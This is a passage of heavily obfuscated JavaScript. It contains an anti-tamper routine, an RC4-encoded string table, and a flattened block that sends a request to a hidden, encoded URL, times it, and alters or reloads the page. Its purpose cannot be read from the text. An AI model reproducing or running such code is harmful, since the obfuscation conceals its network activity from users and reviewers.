RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5150a0['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38e0c8=function(_0x4a6e58,_0x3fe555){_0x4a6e58(++_0x3fe555);};_0x38e0c8(_0x49e288,_0x7fa4fb);return _0x177c13?decodeURIComponent(_0x177c13[0x1]):undefined;}};var _0x45967f=function(){var _0x1ec884=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec884['\x74\x65\x73\x74'](_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x45967f;var _0x5467bb='';var _0x30ede1=_0x540d1f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30ede1){_0x540d1f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30ede1){_0x5467bb=_0x540d1f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x540d1f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1cdee5();}(_0xe56d,0x142));var _0xde56=function(_0x376fe1,_0x7fa4fb){_0x376fe1=_0x376fe1-0x0;var _0x49e288=_0xe56d[_0x376fe1];if(_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x43cb82=function(){return this;};var _0x1cdee5=_0x43cb82();var _0x540d1f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1cdee5['\x61\x74\x6f\x62']||(_0x1cdee5['\x61\x74\x6f\x62']=function(_0x4c0dd4){var _0x424f98=String(_0x4c0dd4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xd86319=0x0,_0x196425,_0x577a9b,_0x56c822=0x0,_0x4a7a5b='';_0x577a9b=_0x424f98['\x63\x68\x61\x72\x41\x74'](_0x56c822++);~_0x577a9b&&(_0x196425=_0xd86319%0x4?_0x196425*0x40+_0x577a9b:_0x577a9b,_0xd86319++%0x4)?_0x4a7a5b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x196425>>(-0x2*_0xd86319&0x6)):0x0){_0x577a9b=_0x540d1f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x577a9b);}return _0x4a7a5b;});}());var _0x3747dd=function(_0x446eee,_0x224efb){var _0x4f4e69=[],_0x5150a0=0x0,_0x136302,_0x177c13='',_0x38e0c8='';_0x446eee=atob(_0x446eee);for(var _0x4a6e58=0x0,_0x3fe555=_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x4a6e58<_0x3fe555;_0x4a6e58++){_0x38e0c8+='\x25'+('\x30\x30'+_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6e58)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x446eee=decodeURIComponent(_0x38e0c8);for(var _0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x4f4e69[_0x45967f]=_0x45967f;}for(_0x45967f=0x0;_0x45967f<0x100;_0x45967f++){_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f]+_0x224efb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45967f%_0x224efb['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;}_0x45967f=0x0;_0x5150a0=0x0;for(var _0x1ec884=0x0;_0x1ec884<_0x446eee['\x6c\x65\x6e\x67\x74\x68'];_0x1ec884++){_0x45967f=(_0x45967f+0x1)%0x100;_0x5150a0=(_0x5150a0+_0x4f4e69[_0x45967f])%0x100;_0x136302=_0x4f4e69[_0x45967f];_0x4f4e69[_0x45967f]=_0x4f4e69[_0x5150a0];_0x4f4e69[_0x5150a0]=_0x136302;_0x177c13+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x446eee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec884)^_0x4f4e69[(_0x4f4e69[_0x45967f]+_0x4f4e69[_0x5150a0])%0x100]);}return _0x177c13;};_0xde56['\x72\x63\x34']=_0x3747dd;_0xde56['\x64\x61\x74\x61']={};_0xde56['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5467bb=_0xde56['\x64\x61\x74\x61'][_0x376fe1];if(_0x5467bb===undefined){if(_0xde56['\x6f\x6e\x63\x65']===undefined){var _0x30ede1=function(_0x1a5e54){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a5e54;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x14db2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x14db2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3767bf){if(!Boolean(~_0x3767bf)){return _0x3767bf;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30ede1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x19b315){for(var _0x56d92e=0x0,_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56d92e<_0x5337c0;_0x56d92e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5337c0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x19b315(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30ede1(_0xde56)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde56['\x6f\x6e\x63\x65']=!![];}_0x49e288=_0xde56['\x72\x63\x34'](_0x49e288,_0x7fa4fb);_0xde56['\x64\x61\x74\x61'][_0x376fe1]=_0x49e288;}else{_0x49e288=_0x5467bb;}return _0x49e288;};(function(){var _0x455ad7={'\x44\x6b\x64':function _0x31af18(_0x1653ee,_0x2c19f3){return _0x1653ee+_0x2c19f3;},'\x66\x53\x47':function _0x287a8d(_0x6712b3,_0x22ac99){return _0x6712b3-_0x22ac99;},'\x4b\x70\x54':function _0x3b66f8(_0x2b1e35,_0x44a184){return _0x2b1e35+_0x44a184;},'\x6e\x56\x56':function _0x31ce95(_0x2afda2,_0x3b810f){return _0x2afda2(_0x3b810f);},'\x4f\x49\x63':function _0x414ef7(_0x539c56){return _0x539c56();},'\x6f\x56\x54':function _0x45ddb2(_0x90bc97,_0xe4b6b4){return _0x90bc97+_0xe4b6b4;},'\x57\x63\x41':function _0x183be9(_0x3a1502,_0x4289b9){return _0x3a1502-_0x4289b9;},'\x79\x61\x47':function _0x524538(_0x20f29b,_0x11e1eb){return _0x20f29b==_0x11e1eb;},'\x66\x46\x47':function _0x52b7d9(_0x4c49a7,_0x5b2de1){return _0x4c49a7+_0x5b2de1;},'\x48\x51\x66':function _0x5aeeaf(_0xbfd6fa,_0xa0a0fb){return _0xbfd6fa-_0xa0a0fb;},'\x77\x6a\x4a':function _0x486650(_0x2ab245,_0x103b4b){return _0x2ab245-_0x103b4b;}};var _0x29c134=_0xde56('0x0', '\x6b\x78\x32\x40')[_0xde56('0x1', '\x44\x73\x6f\x72')]('\x7c'),_0x48c296=0x0;while(!![]){switch(_0x29c134[_0x48c296++]){case'\x30':var _0xecff1;continue;case'\x31':var _0x53adc7={'\x46\x6f\x58':function _0x91363f(_0x1a737a,_0x3fe0c8){return _0x455ad7[_0xde56('0x2', '\x28\x31\x6c\x73')](_0x1a737a,_0x3fe0c8);},'\x50\x63\x78':function _0x3678e1(_0x509ff5,_0x58f565){return _0x455ad7[_0xde56('0x3', '\x59\x53\x35\x4b')](_0x509ff5,_0x58f565);},'\x46\x42\x45':function _0x51a495(_0x474d5f,_0x33a096){return _0x455ad7[_0xde56('0x4', '\x47\x28\x49\x57')](_0x474d5f,_0x33a096);},'\x7a\x43\x4d':function _0x389fb5(_0x5c21d3,_0x56abf6){return _0x455ad7[_0xde56('0x5', '\x6c\x63\x5a\x52')](_0x5c21d3,_0x56abf6);},'\x73\x4a\x58':function _0x435bed(_0x5c9176,_0x57c3e0){return _0x455ad7[_0xde56('0x6', '\x6a\x54\x66\x59')](_0x5c9176,_0x57c3e0);},'\x53\x52\x52':function _0x38a288(_0x2e5a1d,_0x401f5f){return _0x455ad7[_0xde56('0x7', '\x4d\x51\x48\x40')](_0x2e5a1d,_0x401f5f);},'\x41\x64\x68':function _0x5749fd(_0x32de46){return _0x455ad7[_0xde56('0x8', '\x45\x74\x79\x5a')](_0x32de46);},'\x63\x48\x48':function _0x518131(_0x55d2ba,_0x19b48c){return _0x455ad7[_0xde56('0x9', '\x34\x41\x5d\x4e')](_0x55d2ba,_0x19b48c);},'\x44\x42\x6f':function _0x1fd0ce(_0x330e37,_0x302020){return _0x455ad7[_0xde56('0xa', '\x32\x25\x78\x52')](_0x330e37,_0x302020);},'\x6a\x4f\x6f':function _0x2eb93c(_0xfa0da5,_0x556579){return _0xfa0da5-_0x556579;},'\x78\x6b\x51':function _0x551e11(_0x98727f,_0x321c1d){return _0x455ad7[_0xde56('0xb', '\x25\x30\x33\x36')](_0x98727f,_0x321c1d);},'\x63\x73\x56':function _0x56fd91(_0x55739d,_0x497cd6){return _0x455ad7[_0xde56('0xc', '\x77\x30\x52\x69')](_0x55739d,_0x497cd6);},'\x46\x75\x47':function _0x34bee7(_0x21f813,_0x492835){return _0x455ad7[_0xde56('0xd', '\x52\x4a\x24\x50')](_0x21f813,_0x492835);},'\x77\x52\x57':function _0xcff493(_0x44eafc,_0x4e96f8){return _0x455ad7[_0xde56('0xe', '\x53\x42\x66\x44')](_0x44eafc,_0x4e96f8);}};continue;case'\x32':var _0x316cdf=new _0x3d5406[_0xde56('0xf', '\x68\x4a\x4e\x30')]()[_0xde56('0x10', '\x69\x62\x51\x30')]();continue;case'\x33':var _0x1455a0=_0x3d5406[_0xde56('0x11', '\x6d\x49\x4f\x2a')];continue;case'\x34':var _0x3f9688=function(){_0x24dc2e[0x2]=_0x53adc7[_0xde56('0x12', '\x50\x44\x5d\x37')]('\x72\x3a',_0x53adc7[_0xde56('0x13', '\x56\x56\x34\x57')](new _0x3d5406[_0xde56('0x14', '\x38\x29\x78\x55')]()[_0xde56('0x15', '\x62\x6b\x61\x7a')](),_0x316cdf));_0x33f0ab[_0xde56('0x16', '\x76\x39\x70\x51')](_0xde56('0x17', '\x36\x69\x6e\x46'))[_0xde56('0x18', '\x51\x39\x40\x65')]=_0x53adc7[_0xde56('0x19', '\x6b\x78\x32\x40')](_0xde56('0x1a', '\x36\x69\x6e\x46'),_0x53adc7[_0xde56('0x1b', '\x4a\x77\x61\x48')](_0x1455a0,_0x53adc7[_0xde56('0x1c', '\x32\x25\x78\x52')](_0x53adc7[_0xde56('0x1d', '\x25\x29\x4e\x5b')](_0x53adc7[_0xde56('0x1e', '\x25\x29\x4e\x5b')](_0x36ca23,'\x20\x28'),_0x24dc2e[_0xde56('0x1f', '\x45\x74\x79\x5a')]()),'\x29')));};continue;case'\x35':var _0x3d5406=this[_0xde56('0x20', '\x68\x4a\x4e\x30')];continue;case'\x36':var _0x33f0ab=_0x3d5406[_0xde56('0x21', '\x4d\x51\x48\x40')];continue;case'\x37':var _0x65a496=_0xde56('0x23', '\x9a\x23\x85\x0a\x86\xe9\xd5\x31');continue;case'\x38':try{var _0x19b43b=_0xde56('0x24', '\x79\x68\x4c\x2a')[_0xde56('0x25', '\x58\x24\x56\x70')]('\x7c'),_0x265738=0x0;while(!![]){switch(_0x19b43b[_0x265738++]){case'\x30':_0x3d5406[_0xde56('0x26', '\x4d\x51\x48\x40')]=function(){if(!window[_0xde56('0x27', '\x59\x53\x35\x4b')])_0x53adc7[_0xde56('0x28', '\x45\x40\x51\x58')](_0x3f9688);};continue;case'\x31':if(_0x3d5406[_0xde56('0x29', '\x53\x42\x66\x44')]){_0xecff1=new _0x3d5406[_0xde56('0x2a', '\x34\x41\x5d\x4e')]();}else{_0xecff1=new _0x3d5406[_0xde56('0x2b', '\x50\x6a\x59\x5b')](_0xde56('0x2c', '\x35\x78\x65\x63'));}continue;case'\x32':_0xecff1[_0xde56('0x2d', '\x76\x39\x70\x51')](_0xde56('0x2e', '\x4f\x24\x61\x5d'),_0x455ad7[_0xde56('0x2f', '\x62\x6b\x61\x7a')](_0xde56('0x30', '\x59\x64\x4a\x43'),_0x65a496),![]);continue;case'\x33':_0x24dc2e[0x0]=_0x455ad7[_0xde56('0x31', '\x53\x42\x66\x44')]('\x73\x3a',_0x455ad7[_0xde56('0x32', '\x50\x40\x30\x39')](new _0x3d5406[_0xde56('0x33', '\x53\x42\x66\x44')]()[_0xde56('0x34', '\x7a\x41\x21\x79')](),_0x316cdf));continue;case'\x34':_0xecff1[_0xde56('0x35', '\x56\x56\x34\x57')](null);continue;case'\x35':_0xecff1[_0xde56('0x36', '\x72\x31\x71\x34')]=function(){switch(_0xecff1[_0xde56('0x37', '\x46\x53\x5e\x6f')]){case 0x0:_0x36ca23=_0x53adc7[_0xde56('0x38', '\x51\x39\x40\x65')](_0x53adc7[_0xde56('0x39', '\x7a\x41\x21\x79')](new _0x3d5406[_0xde56('0x3a', '\x72\x31\x71\x34')]()[_0xde56('0x3b', '\x38\x55\x4d\x6a')](),_0x316cdf),_0xde56('0x3c', '\x50\x44\x5d\x37'));break;case 0x1:_0x36ca23=_0x53adc7[_0xde56('0x3d', '\x4a\x77\x61\x48')](_0x53adc7[_0xde56('0x3e', '\x58\x24\x56\x70')](new _0x3d5406[_0xde56('0x3f', '\x69\x66\x5a\x45')]()[_0xde56('0x40', '\x6a\x54\x66\x59')](),_0x316cdf),_0xde56('0x41', '\x25\x30\x33\x36'));break;case 0x2:_0x36ca23=_0x53adc7[_0xde56('0x42', '\x73\x28\x61\x30')](_0x53adc7[_0xde56('0x43', '\x46\x53\x5e\x6f')](new _0x3d5406[_0xde56('0x44', '\x25\x30\x33\x36')]()[_0xde56('0x45', '\x63\x69\x24\x47')](),_0x316cdf),_0xde56('0x46', '\x4a\x77\x61\x48'));break;case 0x3:_0x36ca23=_0x53adc7[_0xde56('0x47', '\x51\x5a\x54\x44')](_0x53adc7[_0xde56('0x48', '\x47\x28\x49\x57')](new _0x3d5406[_0xde56('0x49', '\x45\x40\x51\x58')]()[_0xde56('0x4a', '\x69\x66\x5a\x45')](),_0x316cdf),_0xde56('0x4b', '\x45\x29\x61\x24'));break;case 0x4:_0x36ca23=_0xde56('0x4c', '\x58\x24\x56\x70');_0x24dc2e[0x1]=_0x53adc7[_0xde56('0x4d', '\x39\x42\x4c\x68')]('\x63\x3a',_0x53adc7[_0xde56('0x4e', '\x52\x4a\x24\x50')](new _0x3d5406[_0xde56('0x4f', '\x56\x56\x34\x57')]()[_0xde56('0x3b', '\x38\x55\x4d\x6a')](),_0x316cdf));if(_0x53adc7[_0xde56('0x50', '\x69\x66\x5a\x45')](_0xecff1[_0xde56('0x51', '\x4f\x24\x61\x5d')],0xc8)){if(window[_0xde56('0x52', '\x35\x78\x65\x63')]){_0x53adc7[_0xde56('0x53', '\x45\x74\x79\x5a')](_0x3f9688);_0x3d5406[_0xde56('0x54', '\x69\x62\x51\x30')][_0xde56('0x55', '\x45\x29\x61\x24')](_0xde56('0x56', '\x4d\x51\x48\x40'),_0x3d5406[_0xde56('0x57', '\x69\x62\x51\x30')]);}else{_0x3d5406[_0xde56('0x58', '\x35\x78\x65\x63')][_0xde56('0x59', '\x47\x28\x49\x57')]();}}break;}};continue;}break;}}catch(_0x3b3eb6){_0x36ca23+=_0x455ad7[_0xde56('0x5a', '\x63\x69\x24\x47')](_0x455ad7[_0xde56('0x5b', '\x68\x4a\x4e\x30')](_0x455ad7[_0xde56('0x5c', '\x47\x30\x55\x2a')](new _0x3d5406[_0xde56('0x5d', '\x30\x26\x4b\x76')]()[_0xde56('0x5e', '\x59\x64\x4a\x43')](),_0x316cdf),_0xde56('0x5f', '\x76\x39\x70\x51')),_0x3b3eb6);}continue;case'\x39':var _0x36ca23=_0xde56('0x60', '\x36\x69\x6e\x46');continue;case'\x31\x30':var _0x24dc2e=new _0x3d5406[_0xde56('0x61', '\x73\x28\x61\x30')](0x3);continue;}break;}}());var _0x3e7a=['\x4d\x63\x4f\x73\x47\x67\x3d\x3d','\x77\x72\x6e\x44\x6e\x30\x42\x75\x77\x35\x77\x68','\x77\x36\x56\x6c\x77\x34\x30\x41\x77\x37\x76\x43\x76\x67\x3d\x3d','\x41\x38\x4b\x68\x4a\x51\x3d\x3d','\x77\x34\x38\x79\x77\x37\x66\x43\x6c\x63\x4f\x6e\x4a\x51\x3d\x3d','\x65\x38\x4b\x4b\x59\x46\x46\x6c\x77\x36\x30\x3d','\x77\x70\x64\x32\x77\x36\x49\x3d','\x77\x35\x42\x31\x59\x67\x3d\x3d','\x77\x6f\x45\x67\x44\x67\x3d\x3d','\x77\x71\x72\x44\x71\x38\x4f\x44','\x45\x77\x48\x44\x68\x38\x4b\x42\x62\x68\x42\x6d\x4f\x41\x3d\x3d','\x77\x71\x4a\x78\x77\x36\x6b\x3d','\x52\x51\x58\x44\x6d\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x45\x55\x3d','\x55\x41\x70\x34','\x77\x70\x58\x44\x71\x55\x77\x3d','\x50\x7a\x6c\x41','\x77\x34\x5a\x74\x64\x67\x3d\x3d','\x77\x70\x6c\x51\x77\x37\x2f\x44\x69\x4d\x4b\x71\x77\x71\x6f\x3d','\x58\x67\x58\x44\x6f\x51\x3d\x3d','\x62\x44\x37\x43\x6b\x77\x3d\x3d','\x53\x30\x37\x44\x6d\x63\x4b\x54\x62\x67\x6f\x75\x64\x46\x35\x4b\x77\x34\x73\x3d','\x77\x35\x73\x4f\x77\x34\x6f\x33\x77\x36\x50\x43\x69\x54\x76\x43\x6b\x77\x3d\x3d','\x63\x30\x39\x75\x77\x36\x78\x4c\x77\x71\x46\x66\x65\x73\x4b\x63\x52\x73\x4f\x51','\x62\x53\x6e\x44\x71\x63\x4f\x78\x61\x63\x4b\x36\x77\x35\x4d\x44','\x77\x72\x48\x44\x76\x46\x73\x3d','\x77\x35\x6b\x71\x77\x70\x39\x4c','\x77\x72\x72\x44\x6d\x32\x76\x43\x75\x38\x4b\x66\x77\x34\x6f\x31','\x5a\x63\x4b\x35\x77\x34\x45\x3d','\x47\x46\x4c\x44\x6a\x38\x4f\x51\x44\x6b\x5a\x65\x41\x63\x4b\x4b\x77\x37\x38\x61\x58\x6e\x50\x44\x73\x6d\x73\x57\x77\x70\x59\x64\x77\x71\x44\x43\x6a\x6a\x76\x44\x67\x56\x54\x44\x68\x4d\x4f\x77\x54\x4d\x4b\x41\x77\x71\x50\x43\x6f\x42\x48\x43\x6e\x45\x72\x44\x71\x54\x54\x44\x72\x63\x4f\x4e\x77\x71\x6c\x62\x77\x70\x45\x4b','\x4b\x7a\x70\x44','\x77\x71\x62\x44\x6a\x30\x78\x36\x77\x35\x77\x37','\x77\x72\x77\x54\x55\x73\x4f\x72','\x77\x35\x48\x44\x6f\x79\x59\x3d','\x4a\x63\x4f\x35\x77\x70\x45\x3d','\x77\x35\x55\x45\x77\x34\x45\x73','\x5a\x79\x66\x43\x68\x67\x3d\x3d','\x48\x4d\x4f\x62\x77\x37\x45\x3d','\x77\x6f\x56\x4b\x77\x35\x6c\x6b','\x54\x77\x4c\x43\x68\x41\x3d\x3d','\x77\x34\x30\x72\x77\x35\x45\x3d','\x5a\x43\x39\x61\x64\x51\x3d\x3d','\x65\x63\x4f\x69\x65\x67\x3d\x3d','\x42\x57\x33\x44\x76\x67\x3d\x3d','\x54\x73\x4b\x41\x4b\x41\x3d\x3d','\x77\x71\x4e\x54\x77\x37\x34\x3d','\x63\x69\x4a\x6f','\x77\x36\x54\x44\x74\x41\x77\x3d','\x77\x72\x77\x6b\x49\x38\x4f\x4b','\x46\x73\x4f\x68\x77\x35\x41\x3d','\x54\x32\x4a\x6b\x77\x34\x7a\x44\x6d\x55\x73\x3d','\x64\x51\x58\x44\x70\x77\x3d\x3d','\x62\x77\x76\x43\x67\x51\x3d\x3d','\x41\x63\x4f\x51\x42\x38\x4f\x4a\x47\x31\x42\x39\x58\x38\x4f\x75','\x47\x4d\x4b\x6b\x77\x6f\x54\x43\x6f\x47\x45\x48','\x56\x63\x4f\x31\x77\x34\x49\x3d','\x77\x6f\x67\x6e\x5a\x67\x3d\x3d','\x4f\x77\x48\x43\x67\x38\x4b\x59\x4b\x77\x3d\x3d','\x41\x63\x4b\x32\x56\x73\x4f\x49\x77\x37\x4a\x6b','\x51\x46\x39\x4c','\x52\x47\x6e\x44\x6c\x73\x4b\x61\x77\x36\x73\x36','\x64\x46\x42\x36','\x4b\x58\x58\x43\x76\x41\x3d\x3d','\x4b\x54\x78\x49\x63\x52\x48\x43\x68\x41\x3d\x3d','\x4d\x4d\x4b\x53\x4d\x43\x50\x44\x6c\x51\x3d\x3d','\x48\x45\x4c\x44\x67\x41\x3d\x3d','\x4a\x63\x4f\x4b\x77\x71\x45\x3d','\x77\x37\x4a\x77\x51\x67\x54\x43\x6c\x30\x62\x44\x6b\x7a\x4d\x48','\x62\x6e\x31\x6b','\x4a\x38\x4b\x42\x57\x67\x3d\x3d','\x77\x72\x52\x31\x77\x34\x30\x44\x77\x36\x72\x43\x73\x45\x50\x44\x76\x73\x4f\x33\x77\x70\x59\x3d','\x62\x63\x4b\x73\x4e\x67\x3d\x3d','\x51\x38\x4b\x4d\x4c\x46\x45\x30\x77\x34\x51\x3d','\x57\x73\x4b\x4c\x4c\x41\x3d\x3d','\x4c\x4d\x4f\x2f\x4b\x77\x3d\x3d','\x77\x72\x70\x77\x55\x77\x33\x43\x6e\x51\x3d\x3d','\x5a\x53\x6e\x44\x70\x63\x4f\x6a\x65\x73\x4b\x31','\x50\x38\x4f\x76\x41\x41\x3d\x3d','\x77\x37\x72\x44\x6f\x41\x38\x3d','\x52\x41\x76\x44\x67\x38\x4b\x56\x77\x35\x4c\x44\x76\x56\x37\x43\x6d\x51\x3d\x3d','\x58\x41\x48\x44\x76\x73\x4b\x47\x77\x35\x54\x44\x76\x41\x3d\x3d','\x5a\x44\x48\x43\x73\x67\x3d\x3d','\x4e\x6d\x7a\x43\x70\x77\x3d\x3d','\x4c\x4d\x4f\x78\x77\x34\x6f\x71\x4d\x73\x4f\x2f\x77\x35\x6e\x44\x76\x63\x4b\x4b\x77\x6f\x66\x43\x6d\x45\x30\x37\x49\x68\x77\x68','\x65\x4d\x4f\x6d\x5a\x4d\x4b\x57\x77\x71\x48\x43\x71\x51\x3d\x3d','\x45\x63\x4b\x37\x4b\x51\x3d\x3d','\x4b\x73\x4f\x36\x77\x36\x34\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x4e\x68\x63\x48\x77\x34\x46\x62\x63\x63\x4b\x4f','\x4f\x7a\x44\x43\x76\x38\x4f\x34\x50\x38\x4b\x68\x77\x6f\x55\x4e\x43\x67\x3d\x3d','\x77\x71\x37\x44\x6a\x6e\x50\x43\x68\x73\x4b\x43','\x55\x33\x76\x44\x71\x77\x3d\x3d','\x56\x54\x50\x43\x70\x77\x3d\x3d','\x4d\x4d\x4b\x65\x53\x6a\x74\x44\x5a\x63\x4f\x6c\x77\x71\x51\x44\x4e\x38\x4b\x43','\x57\x45\x33\x44\x67\x73\x4b\x48\x63\x78\x59\x6f','\x77\x37\x74\x6f\x56\x45\x55\x48\x77\x72\x38\x3d','\x58\x52\x39\x65','\x77\x71\x50\x44\x76\x73\x4f\x4f','\x4d\x77\x70\x4b','\x4b\x58\x48\x43\x6b\x63\x4b\x59\x45\x58\x70\x56\x50\x4d\x4b\x61\x77\x37\x67\x56\x42\x45\x62\x43\x6d\x6e\x77\x41\x77\x72\x6b\x50\x77\x36\x4c\x44\x6a\x7a\x34\x3d','\x77\x72\x6c\x69\x64\x44\x30\x41\x77\x70\x41\x3d','\x77\x6f\x70\x59\x77\x34\x30\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x62\x68\x6f\x53\x77\x34\x5a\x61\x63\x4d\x4b\x4a\x48\x38\x4f\x7a\x51\x38\x4f\x58\x61\x4d\x4f\x66\x77\x37\x66\x44\x68\x54\x30\x3d','\x58\x38\x4b\x46\x4e\x31\x45\x70\x77\x34\x49\x75','\x4f\x54\x72\x44\x67\x73\x4b\x59\x51\x7a\x37\x44\x69\x73\x4f\x47\x53\x41\x3d\x3d','\x77\x70\x6e\x44\x69\x38\x4f\x56\x77\x37\x7a\x44\x68\x51\x3d\x3d','\x77\x34\x2f\x44\x6d\x46\x35\x36\x61\x78\x46\x6c\x63\x41\x63\x3d','\x64\x6b\x6c\x73\x77\x37\x70\x52\x77\x72\x4a\x48\x66\x4d\x4f\x49\x51\x4d\x4f\x52\x77\x71\x66\x43\x67\x6b\x5a\x4c\x44\x43\x6a\x43\x6e\x73\x4b\x4c\x77\x34\x6b\x49','\x77\x34\x2f\x44\x73\x6a\x6f\x46\x77\x70\x4d\x3d','\x5a\x69\x50\x43\x6d\x4d\x4b\x44\x42\x69\x6f\x3d','\x77\x70\x78\x56\x77\x35\x78\x6a\x77\x36\x63\x3d','\x64\x68\x72\x43\x67\x51\x3d\x3d','\x77\x71\x49\x4a\x41\x63\x4f\x6d\x77\x37\x76\x44\x6f\x38\x4f\x74\x77\x72\x2f\x44\x72\x63\x4f\x48\x56\x38\x4f\x47','\x4d\x38\x4b\x66\x54\x77\x3d\x3d','\x77\x35\x58\x44\x72\x44\x49\x4a\x77\x70\x2f\x44\x6b\x63\x4b\x48','\x4b\x57\x6a\x43\x6c\x38\x4b\x58','\x64\x63\x4b\x4c\x77\x36\x59\x3d','\x77\x71\x59\x6e\x50\x38\x4f\x44\x77\x35\x4c\x44\x68\x42\x30\x3d','\x77\x34\x6f\x46\x77\x34\x77\x6e\x77\x36\x4c\x43\x68\x7a\x44\x43\x68\x48\x38\x3d','\x77\x71\x38\x6e\x48\x41\x3d\x3d','\x77\x70\x39\x4a\x77\x34\x56\x74\x77\x37\x6f\x48\x62\x63\x4f\x75\x56\x38\x4b\x38\x62\x67\x6b\x66\x77\x35\x31\x54\x64\x73\x4b\x54\x54\x4d\x4f\x4e\x58\x4d\x4f\x72\x4a\x4d\x4f\x44\x77\x36\x58\x43\x6b\x53\x31\x4a\x77\x34\x38\x48\x61\x73\x4b\x78\x56\x30\x50\x43\x71\x77\x3d\x3d','\x77\x35\x70\x6f\x77\x37\x4d\x6f\x77\x35\x41\x4b\x58\x41\x3d\x3d','\x54\x6b\x6a\x44\x6d\x38\x4b\x46\x64\x42\x6b\x32\x63\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x32\x63\x53\x77\x37\x37\x44\x71\x63\x4f\x64','\x77\x37\x45\x75\x77\x6f\x56\x4a\x63\x77\x6b\x3d','\x77\x35\x44\x44\x72\x68\x73\x3d','\x77\x36\x64\x68\x54\x30\x55\x61\x77\x72\x6b\x59\x4b\x77\x64\x72\x77\x36\x35\x37\x77\x35\x2f\x43\x76\x6b\x51\x66\x56\x57\x7a\x43\x76\x38\x4b\x68\x77\x37